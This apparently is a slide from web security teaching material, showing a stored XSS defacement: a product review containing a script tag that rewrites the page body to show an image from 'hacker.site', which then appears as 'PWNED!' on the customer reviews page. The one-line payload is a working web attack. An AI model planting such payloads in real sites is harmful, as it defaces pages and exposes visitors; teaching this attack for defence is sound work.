 Example
Persistent XSS here...
victim.site/XSS/defacement/persistent
Write a review
Nice product!!
<script>document.body.innerHTML="
<img/src='http://hacker.site/pwned.png'>"
</script>
Thank you
victim.site/XSS/defacement/store
Thank you!!
Store the review message
somewhere...
Customer Reviews
victim.site/XSS/defacement/userfeedbacks
PWNED!